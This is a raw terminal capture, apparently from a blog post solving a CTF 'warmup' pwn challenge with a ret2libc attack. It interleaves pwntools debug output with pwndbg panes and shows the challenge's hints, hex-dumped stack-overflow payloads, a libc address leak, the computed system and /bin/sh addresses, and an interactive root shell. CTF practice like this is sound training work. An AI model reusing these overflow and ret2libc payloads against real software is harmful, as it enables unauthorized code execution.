[DEBUG] Received 0x1f0 bytes: │──────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────'Hello CTF Players!\n' │ ► f 0 7fb52abaf260 __read_nocancel+7'This is a warmup challenge for pwnable.\n' │ f 1 7fb52ab325e8 _IO_file_underflow+328'We provide some hints for beginners spawning a shell to get the flag.\n' │ f 2 7fb52ab3360e _IO_default_uflow+14'\n' │ f 3 7fb52ab26ee5 gets+357'1.This binary has no SSP(Stack Smash Protection).So you can get control of instruction│ f 4 40072c main+51pointer with stack overflow.\n' │ f 5 7fb52aad8830 __libc_start_main+240'2.NX-bit is disabled. You can run your shellcode easily.\n' │pwndbg> c'3.PIE(Position Independent Executable) is also disabled. Some memory addresses are fix│Continuing.
ed by default.\n' │[New process 383]' If you get stuck, we recommend you to search about ROP and x64-shellcode.\n' │process 383 is executing new program: /bin/dash' Please pwn me:)\n' │[New process 385]
[DEBUG] Sent 0x129 bytes: │process 385 is executing new program: /bin/dash00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│ │ls* │[New process 386]00000100 61 61 61 61 61 61 61 61 b3 07 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│ │process 386 is executing new program: /bin/ls00000110 18 10 60 00 00 00 00 00 5c 05 40 00 00 00 00 00 │··`·│····│\·@·│····│ │[Thread debugging using libthread_db enabled]00000120 f9 06 40 00 00 00 00 00 0a │··@·│····│·│ │Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".00000129 │[Inferior 4 (process 386) exited normally]
[DEBUG] Received 0x302 bytes: │pwndbg> ls00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│ │setting.sh warmup warmup.c warmup.py* │pwndbg> 00000100 61 61 61 61 61 61 61 61 b3 07 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│ │ 0x7fb52abaf266 <__read_nocancel+13> jae read+73 <0x7fb52abaf299>00000110 18 10 60 00 00 00 00 00 5c 05 40 00 00 00 00 00 │··`·│····│\·@·│····│ │ ↓00000120 f9 06 40 00 00 00 00 00 0a │··@·│····│·│ │ 0x7fb52abaf299 <read+73> mov rcx, qword ptr [rip + 0x2ccbd8]00000129 │ 0x7fb52abaf2a0 <read+80> neg eax
[DEBUG] Received 0x302 bytes: │ 0x7fb52abaf2a2 <read+82> mov dword ptr fs:[rcx], eax00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│ │ 0x7fb52abaf2a5 <read+85> or rax, 0xffffffffffffffff* │ 0x7fb52abaf2a9 <read+89> ret 00000100 61 61 61 61 61 61 61 61 b3 07 40 90 76 b2 2a b5 │aaaa│aaaa│··@·│v·*·│ │ 00000110 7f 0a 48 65 6c 6c 6f 20 43 54 46 20 50 6c 61 79 │··He│llo │CTF │Play│ │ 0x7fb52abaf2aa nop word ptr [rax + rax]00000120 65 72 73 21 0a 54 68 69 73 20 69 73 20 61 20 77 │ers!│·Thi│s is│ a w│ │ 0x7fb52abaf2b0 <write> cmp dword ptr [rip + 0x2d2489], 0 <0x7fb52ae800000130 61 72 6d 75 70 20 63 68 61 6c 6c 65 6e 67 65 20 │armu│p ch│alle│nge │ │1740>00000140 66 6f 72 20 70 77 6e 61 62 6c 65 2e 0a 57 65 20 │for │pwna│ble.│·We │ │ 0x7fb52abaf2b7 <write+7> jne write+25 <0x7fb52abaf2c9>00000150 70 72 6f 76 69 64 65 20 73 6f 6d 65 20 68 69 6e │prov│ide │some│ hin│ │ ↓00000160 74 73 20 66 6f 72 20 62 65 67 69 6e 6e 65 72 73 │ts f│or b│egin│ners│ │ 0x7fb52abaf2c9 <write+25> sub rsp, 800000170 20 73 70 61 77 6e 69 6e 67 20 61 20 73 68 65 6c │ spa│wnin│g a │shel│ │────────────────────────────────────────[ STACK ]─────────────────────────────────────────00000180 6c 20 74 6f 20 67 65 74 20 74 68 65 20 66 6c 61 │l to│ get│ the│ fla│ │00:0000│ rsp 0x7fff632836a8 —▸ 0x7fb52ab325e8 (_IO_file_underflow+328) ◂— cmp rax, 000000190 67 2e 0a 0a 31 2e 54 68 69 73 20 62 69 6e 61 72 │g.··│1.Th│is b│inar│ │01:0008│ 0x7fff632836b0 —▸ 0x7fff632838e0 ◂— 0x1000001a0 79 20 68 61 73 20 6e 6f 20 53 53 50 28 53 74 61 │y ha│s no│ SSP│(Sta│ │02:0010│ 0x7fff632836b8 —▸ 0x7fb52ae7c8e0 (_IO_2_1_stdin_) ◂— mov esp, dword ptr [000001b0 63 6b 20 53 6d 61 73 68 20 50 72 6f 74 65 63 74 │ck S│mash│ Pro│tect│ │rax] /* 0xfbad208b */000001c0 69 6f 6e 29 2e 53 6f 20 79 6f 75 20 63 61 6e 20 │ion)│.So │you │can │ │03:0018│ 0x7fff632836c0 —▸ 0x7fff63283700 ◂— 0x340000001d0 67 65 74 20 63 6f 6e 74 72 6f 6c 20 6f 66 20 69 │get │cont│rol │of i│ │04:0020│ 0x7fff632836c8 —▸ 0x7fb52ab3360e (_IO_default_uflow+14) ◂— cmp eax, -1000001e0 6e 73 74 72 75 63 74 69 6f 6e 20 70 6f 69 6e 74 │nstr│ucti│on p│oint│ │05:0028│ 0x7fff632836d0 —▸ 0x7fb52ae7c8e0 (_IO_2_1_stdin_) ◂— mov esp, dword ptr [000001f0 65 72 20 77 69 74 68 20 73 74 61 63 6b 20 6f 76 │er w│ith │stac│k ov│ │rax] /* 0xfbad208b */00000200 65 72 66 6c 6f 77 2e 0a 32 2e 4e 58 2d 62 69 74 │erfl│ow.·│2.NX│-bit│ │06:0030│ 0x7fff632836d8 —▸ 0x7fb52ab26ee5 (gets+357) ◂— cmp eax, -100000210 20 69 73 20 64 69 73 61 62 6c 65 64 2e 20 59 6f │ is │disa│bled│. Yo│ │07:0038│ 0x7fff632836e0 ◂— 0x000000220 75 20 63 61 6e 20 72 75 6e 20 79 6f 75 72 20 73 │u ca│n ru│n yo│ur s│ │──────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────00000230 68 65 6c 6c 63 6f 64 65 20 65 61 73 69 6c 79 2e │hell│code│ eas│ily.│ │ ► f 0 7fb52abaf260 __read_nocancel+700000240 0a 33 2e 50 49 45 28 50 6f 73 69 74 69 6f 6e 20 │·3.P│IE(P│osit│ion │ │ f 1 7fb52ab325e8 _IO_file_underflow+32800000250 49 6e 64 65 70 65 6e 64 65 6e 74 20 45 78 65 63 │Inde│pend│ent │Exec│ │ f 2 7fb52ab3360e _IO_default_uflow+1400000260 75 74 61 62 6c 65 29 20 69 73 20 61 6c 73 6f 20 │utab│le) │is a│lso │ │ f 3 7fb52ab26ee5 gets+35700000270 64 69 73 61 62 6c 65 64 2e 20 53 6f 6d 65 20 6d │disa│bled│. So│me m│ │ f 4 40072c main+5100000280 65 6d 6f 72 79 20 61 64 64 72 65 73 73 65 73 20 │emor│y ad│dres│ses │ │ f 5 7fb52aad8830 __libc_start_main+24000000290 61 72 65 20 66 69 78 65 64 20 62 79 20 64 65 66 │are │fixe│d by│ def│ │pwndbg> c000002a0 61 75 6c 74 2e 0a 20 49 66 20 79 6f 75 20 67 65 │ault│.· I│f yo│u ge│ │Continuing.000002b0 74 20 73 74 75 63 6b 2c 20 77 65 20 72 65 63 6f │t st│uck,│ we │reco│ │[New process 383]000002c0 6d 6d 65 6e 64 20 79 6f 75 20 74 6f 20 73 65 61 │mmen│d yo│u to│ sea│ │process 383 is executing new program: /bin/dash000002d0 72 63 68 20 61 62 6f 75 74 20 52 4f 50 20 61 6e │rch │abou│t RO│P an│ │[New process 385]000002e0 64 20 78 36 34 2d 73 68 65 6c 6c 63 6f 64 65 2e │d x6│4-sh│ellc│ode.│ │process 385 is executing new program: /bin/dash000002f0 0a 20 50 6c 65 61 73 65 20 70 77 6e 20 6d 65 3a │· Pl│ease│ pwn│ me:│ │ls00000300 29 0a │)·│ │[New process 386]00000302 │process 386 is executing new program: /bin/ls
[*] leak: 0x7fb52ab27690 │[Thread debugging using libthread_db enabled]
[DEBUG] PLT 0x1f7f0 realloc │Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[DEBUG] PLT 0x1f800 __tls_get_addr │[Inferior 4 (process 386) exited normally]
[DEBUG] PLT 0x1f820 memalign │pwndbg> ls
[DEBUG] PLT 0x1f850 _dl_find_dso_for_object │setting.sh warmup warmup.c warmup.py
[DEBUG] PLT 0x1f870 calloc
[DEBUG] PLT 0x1f8a0 malloc │
[DEBUG] PLT 0x1f8a8 free │ 0x7fb52abaf2aa nop word ptr [rax + rax]
[*] '/lib/x86_64-linux-gnu/libc.so.6' │ 0x7fb52abaf2b0 <write> cmp dword ptr [rip + 0x2d2489], 0 <0x7fb52ae8Arch: amd64-64-little │1740>RELRO: Partial RELRO │ 0x7fb52abaf2b7 <write+7> jne write+25 <0x7fb52abaf2c9>Stack: Canary found │ ↓NX: NX enabled │ 0x7fb52abaf2c9 <write+25> sub rsp, 8PIE: PIE enabled │────────────────────────────────────────[ STACK ]─────────────────────────────────────────
[*] libc_base: 0x7fb52aab8000 │00:0000│ rsp 0x7fff632836a8 —▸ 0x7fb52ab325e8 (_IO_file_underflow+328) ◂— cmp rax, 0
[*] system: 0x7fb52aafd390 │01:0008│ 0x7fff632836b0 —▸ 0x7fff632838e0 ◂— 0x1
[*] binsh:0x7fb52ac44d57 │02:0010│ 0x7fff632836b8 —▸ 0x7fb52ae7c8e0 (_IO_2_1_stdin_) ◂— mov esp, dword ptr [
[DEBUG] Sent 0x129 bytes: │rax] /* 0xfbad208b */00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│ │03:0018│ 0x7fff632836c0 —▸ 0x7fff63283700 ◂— 0x340* │04:0020│ 0x7fff632836c8 —▸ 0x7fb52ab3360e (_IO_default_uflow+14) ◂— cmp eax, -100000100 61 61 61 61 61 61 61 61 b3 07 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│ │05:0028│ 0x7fff632836d0 —▸ 0x7fb52ae7c8e0 (_IO_2_1_stdin_) ◂— mov esp, dword ptr [00000110 57 4d c4 2a b5 7f 00 00 46 07 40 00 00 00 00 00 │WM·*│····│F·@·│····│ │rax] /* 0xfbad208b */00000120 90 d3 af 2a b5 7f 00 00 0a │···*│····│·│ │06:0030│ 0x7fff632836d8 —▸ 0x7fb52ab26ee5 (gets+357) ◂— cmp eax, -100000129 │07:0038│ 0x7fff632836e0 ◂— 0x0
[*] Switching to interactive mode │──────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────
[DEBUG] Received 0x10b bytes: │ ► f 0 7fb52abaf260 __read_nocancel+700000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│ │ f 1 7fb52ab325e8 _IO_file_underflow+328* │ f 2 7fb52ab3360e _IO_default_uflow+1400000100 61 61 61 61 61 61 61 61 b3 07 40 │aaaa│aaaa│··@│ │ f 3 7fb52ab26ee5 gets+3570000010b │ f 4 40072c main+51
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa│ f 5 7fb52aad8830 __libc_start_main+240
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa│pwndbg> c
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xb3\x07@│Continuing.
$ ls │[New process 383]
[DEBUG] Sent 0x3 bytes: │process 383 is executing new program: /bin/dash'ls\n' │[New process 385]
[DEBUG] Received 0x28 bytes: │process 385 is executing new program: /bin/dash'setting.sh warmup warmup.c warmup.py\n' │ls
setting.sh warmup warmup.c warmup.py │[New process 386]
$ id │process 386 is executing new program: /bin/ls
[DEBUG] Sent 0x3 bytes: │[Thread debugging using libthread_db enabled]'id\n' │Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[DEBUG] Received 0x27 bytes: │[Inferior 4 (process 386) exited normally]'uid=0(root) gid=0(root) groups=0(root)\n' │pwndbg> ls
uid=0(root) gid=0(root) groups=0(root) │setting.sh warmup warmup.c warmup.py
$ 这篇关于从零开始做题:逆向 ret2libc warmup的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!